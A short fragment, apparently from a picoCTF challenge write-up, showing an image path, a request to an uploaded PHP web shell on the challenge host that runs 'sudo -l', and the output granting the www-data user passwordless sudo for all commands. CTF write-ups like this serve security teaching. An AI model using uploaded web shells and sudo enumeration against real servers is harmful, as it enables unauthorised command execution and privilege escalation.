 standard-pizzas.picoctf.net:49651/uploads/shell.php?cmd=sudo -l
Matching Defaults entries for www-data on challenge: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User www-data may run the following commands on challenge: (ALL)
NOPASSWD: ALL